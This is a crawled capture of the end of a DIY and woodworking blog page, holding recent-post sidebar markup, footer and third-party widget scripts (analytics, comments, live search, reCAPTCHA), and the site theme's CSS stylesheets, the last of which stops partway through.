                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/tiny-house-design-ideas-0-83x63.jpg" alt="Small Space, Big Dreams: The Allure of Tiny Houses" title="Small Space, Big Dreams: The Allure of Tiny Houses"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                    Small Space, Big Dreams: The Allure of Tiny Houses                                </a>
                            </h3>
                            <meta itemprop="headline" content="Small Space, Big Dreams: The Allure of Tiny Houses" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-06T14:57:34+00:00" >
                                    February 6, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-logs-made-study-nooks-83x63.jpg" alt="Crafting Cozy Corners with Wood Log Bookcase Furniture" title="Crafting Cozy Corners with Wood Log Bookcase Furniture"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                    Crafting Cozy Corners with Wood Log Bookcase Furniture                                </a>
                            </h3>
                            <meta itemprop="headline" content="Crafting Cozy Corners with Wood Log Bookcase Furniture" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-02T16:05:56+00:00" >
                                    February 2, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/01/wood-log-furniutre-ideas-83x63.jpg" alt="Transform Your Space with Wood Log Furniture Rustic Inspirations" title="Transform Your Space with Wood Log Furniture Rustic Inspirations"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                    Transform Your Space with Wood Log Furniture Rustic Inspirations                                </a>
                            </h3>
                            <meta itemprop="headline" content="Transform Your Space with Wood Log Furniture Rustic Inspirations" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-01-27T13:13:36+00:00" >
                                    January 27, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2023/09/wood-log-bunk-bed-ideas-1-83x63.jpg" alt="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                    Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2023-09-02T19:28:29+00:00" >
                                    September 2, 2023                                </time>
                            </div>
                        </div>
                    </div>
                        		
            </div>						</div>
						
					</div>
				</div>
			</div>
			<!-- end footer sidebar -->

			<!-- start f-copyright -->
			<div class="f-copyright">
				<div class="container">
					<div class="row">
						<div class="col-sm-8">
							© DIY Motive: DIY Motivations &amp; Inspirations. Copyright 2017.

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=11279724; 
var sc_invisible=1; 
var sc_security="d1e3dec6"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript>
<div class="statcounter"><a title="web analytics" href="http://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11279724/0/d1e3dec6/1/" alt="web analytics"></a></div>
</noscript>
<!-- End of StatCounter Code for Default Guide -->						</div>
						<div class="col-sm-4">
							<nav>
															</nav>
						</div>
					</div>
				</div>
			</div>
			<!-- end f-copyright -->

		</footer>
		<!-- END FOOTER -->

	</div>
	<!-- END OFF CANVAS BODY -->

	</div>
	<!-- END BODY BACKGROUND -->

	<div id="scrolltop">
		<a><i class="tm-go-top"></i></a>
	</div>
	
	</div>

    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "b7c5a43e-3587-4f66-8109-b6c7fd1dcedf",
            articleId: "7163",
            title: 'Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds',
            tags: "",
            author: "diymotive",
			        };
        (function () {
            var d = document,
                s = d.createElement('script');
            s.async = true;
            s.src = 'https://cdn.vuukle.com/platform.js';
            s.setAttribute('data-cfasync', 'false');
            (d.head || d.body).appendChild(s);
        })();
    </script>
<button id="responsive-menu-button"
            class="responsive-menu-button responsive-menu-accessible responsive-menu-boring"
            type="button"
            aria-label="Menu"><span class="responsive-menu-box"><span class="responsive-menu-inner"></span></span></button><div id="responsive-menu-container"
  class="
  slide-left  ">
  <div id="responsive-menu-wrapper">
    <ul id="responsive-menu" class=""><li id="responsive-menu-item-8" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="http://www.diymotive.com" class="responsive-menu-item-link">Home</a></li><li id="responsive-menu-item-9" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crafts/" class="responsive-menu-item-link">Crafts</a></li><li id="responsive-menu-item-10" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crochet/" class="responsive-menu-item-link">Crochet</a></li><li id="responsive-menu-item-11" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/diy-ideas/" class="responsive-menu-item-link">DIY Ideas</a></li><li id="responsive-menu-item-12" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/furniture/" class="responsive-menu-item-link">Furniture</a></li><li id="responsive-menu-item-13" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/garden-ideas/" class="responsive-menu-item-link">Garden Ideas</a></li><li id="responsive-menu-item-14" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/outdoor-patio/" class="responsive-menu-item-link">Outdoor / Patio</a></li><li id="responsive-menu-item-15" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/pallets/" class="responsive-menu-item-link">Pallets</a></li><li id="responsive-menu-item-16" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/woodworking/" class="responsive-menu-item-link">Woodworking</a></li></ul><div id="responsive-menu-search-box">
        <form action="https://www.inspirationalz.com" class="responsive-menu-search-form" role="search">
          <input type="search" name="s" placeholder="Search" class="responsive-menu-search-box">
        </form>
      </div>  </div>
</div>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/underscore.min.js?ver=1.13.4' defer='defer' id='underscore-js'></script>
<script type='text/javascript' id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.inspirationalz.com","ajaxURL":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9' defer='defer' id='daves-wordpress-live-search-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.1.9' defer='defer' id='excanvas-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.1.9' defer='defer' id='spinners-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' defer='defer' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' defer='defer' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/main.js?ver=1.0.0' id='maha-main-js'></script>
<script type='text/javascript' id='maha-basix-js-extra'>
/* <![CDATA[ */
var MahaAjax = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0' defer='defer' id='maha-basix-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/add_to_cart.js?ver=1.0.0' defer='defer' id='add_to_cart-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' defer='defer' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9' defer='defer' id='wpmu-wpmu-ui-3-min-js-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.inspirationalz.com\/","selector":"img","title":"","summary":"","short_url":"sti","minWidth":"150","minHeight":"150","sharer":"https:\/\/www.inspirationalz.com\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image_hover","analytics":"","buttons":{"desktop":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"],"mobile":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"]},"twitterVia":"","appId":"","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/js/sti.js?ver=1.67' defer='defer' id='sti-script-js'></script>
        
</body>
</html>
<!-- Page supported by LiteSpeed Cache 2.9.1 on 2026-01-19 14:36:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xxFXmNh2mZR_Y9ngPBCfcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768833386498');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0
body_size: 523
content:
@charset "UTF-8";

@font-face {
font-family: "curated";
src:url("fonts/curated.eot");
src:url("fonts/curated.eot?#iefix") format("embedded-opentype"),
url("fonts/curated.woff") format("woff"),
url("fonts/curated.ttf") format("truetype"),
url("fonts/curated.svg#curated") format("svg");
font-weight: normal;
font-style: normal;
}

/*[data-icon]:before {
font-family: "curated" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

[class^="tm-"]:before,
[class*=" tm-"]:before {
font-family: "curated" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}*/

[class^="tm-"], [class*=" tm-"] {
font:normal normal normal 14px/1 curated;
font-size:inherit;
text-transform: none;
text-rendering:auto;
display:inline-block;
vertical-align: middle;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale
}

.tm-view:before {
content: "\62";
}
.tm-comment:before {
content: "\63";
}
.tm-left-open-big:before {
content: "\61";
}
.tm-right-open-big:before {
content: "\64";
}
.tm-basket:before {
content: "\66";
}
.tm-3dots:before {
content: "\68";
}
.tm-user:before {
content: "\69";
}
.tm-check:before {
content: "\6a";
}
.tm-dropdown:before {
content: "\6c";
}
.tm-go-top:before {
content: "\6b";
}
.tm-cancel:before {
content: "\6d";
}
.tm-crumb-right:before {
content: "\6e";
}
.tm-facebook:before {
content: "\6f";
}
.tm-twitter:before {
content: "\70";
}
.tm-googleplus:before {
content: "\71";
}
.tm-email:before {
content: "\72";
}
.tm-pinterest:before {
content: "\73";
}
.tm-website:before {
content: "\74";
}
.tm-instagram:before {
content: "\75";
}
.tm-behance:before {
content: "\76";
}
.tm-youtube:before {
content: "\77";
}
.tm-linkedin:before {
content: "\78";
}
.tm-vimeo:before {
content: "\79";
}
.tm-spotify:before {
content: "\7a";
}
.tm-lastfm:before {
content: "\41";
}
.tm-vkontakte:before {
content: "\42";
}
.tm-flickr:before {
content: "\43";
}
.tm-tumblr:before {
content: "\44";
}
.tm-stumblupon:before {
content: "\45";
}
.tm-soundcloud:before {
content: "\46";
}
.tm-skype:before {
content: "\47";
}
.tm-dribbble:before {
content: "\48";
}
.tm-github:before {
content: "\49";
}
.tm-minus:before {
content: "\4a";
}
.tm-plus:before {
content: "\4b";
}
.tm-quote:before {
content: "\4c";
}
.tm-right-open:before {
content: "\4d";
}
.tm-left-open:before {
content: "\4e";
}
.tm-star:before {
content: "\4f";
}
.tm-star-blank:before {
content: "\50";
}
.tm-menu:before {
content: "\51";
}
.tm-rss:before {
content: "\52";
}
.tm-chevron-left:before {
content: "\54";
}
.tm-chevron-right:before {
content: "\55";
}
.tm-up-open-big:before {
content: "\56";
}
.tm-right-open-mini:before {
content: "\58";
}
.tm-up-open-mini:before {
content: "\59";
}
.tm-app-store:before {
content: "\53";
}
.tm-note-beamed:before {
content: "\67";
}
.tm-right-circled:before {
content: "\57";
}
.tm-facebook-squared:before {
content: "\5a";
}
.icon-minus-squared:before,
.tm-minus-1:before {
content: "\30";
}
.icon-plus-squared:before,
.tm-plus-1:before {
content: "\31";
}
.tm-search:before {
content: "\32";
}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0
body_size: 20830
content:
/*--------------------------------------------------------------------------

A ThemeMaha Framework - Copyright (c) 2014
Please be extremely cautions editing this file!

- CSS - Mark 1.0.0

 ---------------------------------------------------------------------------

1.	Theme Global Styles
2.	Header Styles
3.	Page + Custom Page Layout Styles
4.  Plugin Related Styles
5.	Sidebar Styles
6.  Shortcode Styles
7.	Blog + Pagination Styles
8.	Form Styles - Comment & Contact Styles
9.	Footer Styles
10.	Responsive
11.	Browser Fixes

-------------------------------------------------------------------------*/


/* --------------------------------------------------------------------------
 *	1.	Theme Global Styles
---------------------------------------------------------------------------*/

body {
	min-height: 480px;
	line-height: 1.5em;
	-webkit-font-smoothing: antialiased;
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	color: #595858;
	visibility: visible !important;
}

*:focus, a:focus{outline:none;}

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea, select {
	font-size: 15px;
	padding: 10px 17px;
	color: #595858;
	border: 1px solid #dadada;
	border-radius: 0;
	background: #FFF;
	margin: 0 0 20px 0;
	max-width: 100%;
	outline: none;
}

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea {
	z-indexwebkit-appearance: none;
}

p {margin: 0 0 21px 0;}

hr {
	border-top: 6px solid #333;
	margin-top: 30px;
	margin-bottom: 30px;
}
hr.light{border-top-color:#ddd;}
hr:first-child{margin-top:0;}
hr.hr-thin-bottom{margin-bottom:15px;}
hr.hr-thin-top{margin-top:15px;}

h1, h2, h3, h4, h5, h6,
.widget_popular_post .nav-popular-post li a {
	margin-bottom:20px;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	color: #333333;
	line-height: 1.4em;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #333333; }
h1 [class^="tm-"], h1 > [class*=" tm-"], h2 [class^="tm-"], h2 > [class*=" tm-"], h3 [class^="tm-"], h3 > [class*=" tm-"], h4 [class^="tm-"], h4 > [class*=" tm-"], h5 [class^="tm-"], h5 > [class*=" tm-"], h6 [class^="tm-"], h6 > [class*=" tm-"] {
	font-size: inherit;
}

h1 + h2, h1 + h3, h1 + h4, h1 + h5, h1 + h6 {
	margin-top: 0;
}

h2 + h3, h2 + h4, h2 + h5, h2 + h6 {
	margin-top: 0;
}

h3 + h4, h3 + h5, h3 + h6 {
	margin-top: 0;
}

img {
	max-width: 100%;
	height: auto;
}

blockquote {
	font-family:'Georgia';
	margin:27px 0;
	font-style: italic;
	background-image:url(../../images/quote.gif);
	background-repeat:no-repeat;
	background-color: #f5f6f7;
	background-size:23px;
	background-position:24px 30px;
	padding:25px 25px 25px 70px;
}
blockquote p {
	font-size:1.2em;
	line-height:1.5;
	color:#333;
}

pre {
	margin: 1.5em 0;
	border-style: dashed;
	line-height: 2em;
	border-radius: 0;
}

em{font-style: italic; font-weight: inherit !important;}

a{color : #595858;}
a:hover {color: inherit;}

table {
	border-top: 2px solid #999;
	border-bottom: 2px solid #999;
}
table thead {
	border-bottom: 1px solid #ddd;
}
table tr + tr {
	border-top: 1px solid #ddd;
}
table th, table td {
	padding: 5px 10px;
}
mark{
	padding: 1px 5px 2px 5px;
	background-color: transparent;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
.site-outline{display: none !important;}
.clearfix:before,
.clearfix:after{
	content: "";
	display: table;
}
.clearfix:after{clear: both;}
.clearfix{zoom: 1;}
.both{clear: both;}

/* WORDPRESS DEFAULT +++++++++++ */
.alignleft{float:left}
.alignright{float:right}
.aligncenter{text-align:center;margin-left:auto;margin-right:auto;}
img.aligncenter{margin-left:auto;margin-right:auto;display:block}

.wp-caption{position: relative; margin-bottom: 13px; display: inline-block; max-width: 100%;}
.wp-caption img{margin-bottom:0 !important;transition:all .3s cubic-bezier(.4,0,.2,1);}
.wp-caption-text{
	position:absolute;
	left:0;right:0;bottom:0;
	margin-bottom: 0px !important;
	padding:30px 14px 8px 14px;
	font-size:0.9em;
	color:#fff;
	text-shadow:1px 1px 2px #000000;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
}
/*.wp-caption:hover > .wp-caption-text{padding-top:30%;}*/
.wp-caption > a{
	display:inline-block;
	width:100%;height:100%;
	background:#000;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.wp-caption:hover > a img{opacity:0.9;}
.text-content img{margin-bottom: 13px;}
.text-content a{/*border-bottom: dotted 1px #cacaca;*/ /*opacity: 0.8;*/}
.text-content ul, .text-content ol { margin-bottom: 21px; }
/*.text-content a:hover{opacity: 1;}*/
/*.main-content .text-content h1, .main-content .text-content h2, .main-content .text-content h3, .main-content .text-content h4, .main-content .text-content h5, .main-content .text-content h6{margin-bottom: 0.6em;margin-top: 0.1em;} */
img.alignleft, .wp-caption.alignleft{margin-right: 23px}
img.alignright, .wp-caption.alignright{margin-left: 23px}
.wp-caption.aligncenter{display: table;}
.wp-caption.aligncenter figure{position: relative;display: inline-block;}

.bypostauthor{}
.gallery-caption{}

.maha-wp-gallery{clear:both;margin-bottom:20px;}
.maha-wp-gallery figure{float:left;padding:2px;position:relative;}
.maha-wp-gallery .g-size-1{width:100%;}
.maha-wp-gallery .g-size-2{width:50%;}
.maha-wp-gallery .g-size-2 img{width:100%}
.maha-wp-gallery .g-size-3{width:33.3333%;}
.maha-wp-gallery .g-size-4{width:25%;}
.maha-wp-gallery figure a {opacity:0.9;border:0 !important;cursor:pointer;}
.maha-wp-gallery figure .caption-wrap{position:relative;}
.maha-wp-gallery figure img{margin:0;padding:0;}

/* Custom Default */
.hidden{display: none;}
.text-center{text-align: center;}
.text-right{text-align: right;}

.vp-970{display: none;}
.vp-750{display: none;}
.vp-fluid{display: none;}
.vp-1170{display: block;}
.vp-320{display: none;}


/*.no-image { background-color: #cacaca; }*/

.page-sidebar .container .col-sm-4{position: static;}

/* --------------------------------------------------------------------------
 *	2.	Header Style
---------------------------------------------------------------------------*/
/*Of Canvas*/
#off-canvas-body{
	background: #fff;
	position: relative;
	left: 0;
	height: auto;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}
/*Mobile*/
.mobile-bar{
	width: 300px;
	top: 0;
	left: 0;
	position: absolute;
	visibility: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	background: #212121;
}
.mobile-bar #close-mobile-bar{
	text-align:center;
	color:#eaeaea;
	padding:0;
	cursor:pointer;
	font-size:26px;
	line-height:46px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.mobile-bar #close-mobile-bar:hover{color: #31bb89;}
.mobile-bar ul{margin:0;padding:0;}
.mobile-bar ul ul{
	display:none;
	margin-left:21px;
}
.mobile-bar ul li{
	position: relative;
	display: block;
	width: 100%;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.mobile-bar ul li a{
	color: #eaeaea;
	font-size: 14px;
	text-transform: uppercase;
	display: block;
	position: relative;
	line-height: 1.4em;
	text-decoration: none;
	margin: 0px;
	padding: 14px 19px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
/*.mobile-bar ul li a:hover,
.mobile-bar ul li.current_page_ancestor > a,
.mobile-bar ul li.current-menu-parent > a,
.mobile-bar ul li.current-menu-item > a,
.mobile-bar ul li.current_page_item > a{background: #181818;}*/

.mobile-bar ul li a:hover, .mobile-bar ul li.current-menu-item > a { color: #31bb89; }

.mobile-bar ul li .navmob-sub-menu{
	cursor: pointer;
	right: 0px;
	position: absolute;
	font-size: 20px;
	z-index: 999;
	padding: 12px 12px 11px 10px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.mobile-bar ul li .navmob-sub-menu:hover,
.mobile-bar ul li .navmob-sub-menu .tm-up-open-mini{color:#eaeaea; }

#search-mobile-bar input{width:100%;margin-bottom:0;border:0;}
#search-mobile-bar .search-button{
	position:absolute;
	background:none;
	border:none;
	right:0;
	padding:7px 11px;
}

#body-maha{overflow-x: hidden;background: #212121;}
#body-maha.st-menu-open #off-canvas-body {
	overflow: hidden;
	-ms-transform: translateX(300px);
	-webkit-transform: translateX(300px);
	transform: translateX(300px);
}
#body-maha.st-menu-open .mobile-bar {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-ms-transform: translateX(0);
	-webkit-transform: translateX(0);
	transform: translateX(0);
}


/* Top Menu */
#top-bar-sticky { background: #212121; color: #eaeaea; }
#top-bar-sticky a { color: #eaeaea; }

.ul-nav ul{margin-bottom: 0px; padding: 0px;}
.ul-nav ul li{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 11px;
}
.ul-nav ul#menu-top-menu > li > a{ margin: 2px 0; }
.ul-nav ul li a{
	display: block;
	padding:2px 10px 0;
	line-height:38px;
	text-decoration:none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.ul-nav ul li ul{
	padding-bottom:6px;
	visibility:hidden;
	position:absolute;
	width:180px;
	z-index:10000;
